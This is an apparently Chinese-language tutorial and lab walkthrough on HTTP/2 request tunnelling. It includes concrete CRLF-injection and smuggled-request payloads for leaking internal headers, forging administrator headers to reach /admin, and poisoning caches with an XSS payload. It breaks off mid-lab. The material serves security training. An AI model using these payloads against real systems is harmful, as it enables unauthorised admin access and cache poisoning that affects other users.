明明只需要一些信息就能够进行判别,后端所返回的响应过于冗余。可以通过改变请求的方法来解决这一点。这里采用HEAD方法做示例,OPTIONS也可以。
利用前面讲过的请求拆分。
:method HEAD
:path /example
:authority vulnerable-website.com
foo
bar\r\n
\r\n
GET /tunnelled HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
X: x
:status 200
content-type text/html
content-length 131
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 4286
<!DOCTYPE html>
<h1>Tunnelled</h1>
<p>This is a tunnelled respo
所以如果你怀疑存在盲请求隧道,那可以利用HEAD等方法测试时间延迟性。
如果向其发送HEAD请求的端点返回的资源比尝试读取的隧道响应长度短,则它可能会在我们看到一整个完整的请求内容之前被截断,就像上面给的示例一样。另一方面,如果返回content-length比我们隧道请求的响应还要长,可能会遇到超时,因为前端服务器需要等待从后端发来的剩余字节。
不过这都可以被解决:
1. 使用HEAD指向不同的端点。
2. 如果返回的资源太短(HEAD),可以在HEAD请求头内容中(bar)利用增添字符。虽然响应中是看不到我们输入的字符,但是返回的content-length仍然会把它计算入内。
3. 如果返回的资源太长(HEAD),我们可以在走私的请求中(x)增添字符。这样隧道响应的长度就能与之匹配或大于它。
下面再贴一个burp插件的扫描示例。
HEAD / HTTP/1.1
Transfer-Encoding: chunked
0
H A X
请求头泄露
不存在于 Param Miner 的静态词列表中或在站点流量中泄漏的自定义内部标头可能会逃避检测。常规请求走私可用于使服务器将其内部标头泄露给攻击者,但这种方法不适用于请求隧道。
幸运的是,如果您可以通过 HTTP/2 在标头中注入换行符,则还有另一种发现内部标头的方法。经典的不同步攻击依赖于让两个服务器对请求主体的结束位置产生分歧,但是使用换行符我们可以相反地导致对请求主体的开始位置产生分歧!
为了获取 bitbucket 使用的内部标头,发出了以下请求(一个搜索框的POST):
:method POST
:path /blog
:authority bitbucket.org
foo
bar
Host: bitbucket.wpengine.com
Content-Length: 200
s=cow
foo=bar
降级之后,它的形式为
POST /blog HTTP/1.1
Foo: bar
Host: bitbucket.wpengine.com
Content-Length: 200
s=cow
SSLClientCipher: TLS_AES_128
Host: bitbucket.wpengine.com
Content-length: 7
foo=bar
前端和后端都认为只发送了一个请求,但是不知道请求正文是从哪里开始的。前端认为's=cow' 是请求头的一部分,所以内部的请求头会添加在cow的后面,但是到达后端的时候。发出的响应就是内部请求头也作为一个搜索内容进行搜索。
<title>You searched for cowSSLClientCipher: TLS_AES_128_GCM_SHA256, version=TLSv1.3, bits=128Host: bitbucket.wpengine.comSSLSessionID: X-Cluster-Client-IP: 81.132.48.250Connection: Keep-Alivecontent-length: 7
案例
实验目的:前端服务器不重用后端的连接,且没有充分清理传入的请求头名称。利用请求隧道攻击,以admin身份删除用户carlos。

POST包,观察错误响应表明服务器处理了您注入的主机,确认该实验室容易受到通过标头名称进行 CRLF 注入的攻击。
寻找主页面搜索框,抓包发现对于POST数据为search=,利用请求头拆分进行走私。为了能捕获尽可能多的请求头,先把Content-Length的值设置的大一点。

和上面的结论一样,Content-Length过大超时了。这里可以在search后面添加任意字符串或者修改Content-Length的值进行精确捕获。我这里就直接改Content-Length。

可以看到我们捕获了三个内部请求头:
0 search results for 'x: yake-daigua
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY: 4509999423768002
Content-Length: 0
X-FRONTEND-KEY是唯一标识,因为请求隧道的原因,我们又不能捕获其他用户的请求头。
我们观察一下前俩:
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
我们修改试一试
X-SSL-VERIFIED: 1
X-SSL-CLIENT-CN: administrator
X-FRONTEND-KEY: 4509999423768002
把我们的请求头改为:
foo: bar\r\n
\r\n
GET /admin HTTP/1.1\r\n
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN: administrator\r\n
X-FRONTEND-KEY: 4509999423768002\r\n
\r\n
yake-daigua

没有成功???想一想原因,后端传来不太符合预期的响应,试试HEAD。

还是没有成功,再想一想,前面说过利用HEAD测试请求隧道的三种解决方法。我们这里伪造的请求不需要Content-Length,那么我们采取第一种方法,试试访问别的路径/login(反正/my-account也会被重定向到/login)。


重复之前案例的操作就行了。
缓存投毒
缓存投毒在HTTP/1.1中想必各位师傅早就比较熟悉了。这边就不再详细介绍了。
尽管请求隧道通常比经典请求走私更受限制,但有时您仍然可以构建高严重性攻击。例如,您可能能够结合我们目前已经研究过的请求隧道技术,以获得一种非常强大的 Web 缓存投毒形式。
使用非盲请求隧道,您可以有效地将一个响应的标头与另一个响应的主体混合和匹配。如果正文中的响应反映了未编码的用户输入,您可以在浏览器通常不会执行代码的上下文中 利用此行为来反射XSS 。
例如,以下响应包含未编码的、攻击者可控的输入:
HTTP/1.1 200 OK
Content-Type: application/json
{ "name" : "test<script>alert(1)</script>" }
[etc.]
就其本身而言,这是相对无害的。这
Content-Type意味着此有效负载将被浏览器简单地解释为 JSON。但是请考虑一下,如果您改为将请求隧道化到后端,会发生什么情况。此响应将出现在不同响应的主体内,有效地继承其标头,包括content-type.
:status 200
content-type text/html
content-length 174
HTTP/1.1 200 OK
Content-Type: application/json
{ "name" : "test<script>alert(1)</script>" }
[etc.]
由于缓存发生在前端,缓存也可以被欺骗为其他用户提供这些混合响应。
案例
实验目的:缓存投毒,使得访问主页的受害者用户,浏览器会执行alert(1)。
先GET请求走私一下:path
/?cachebuster=1 HTTP/1.1\r\n
Foo: bar
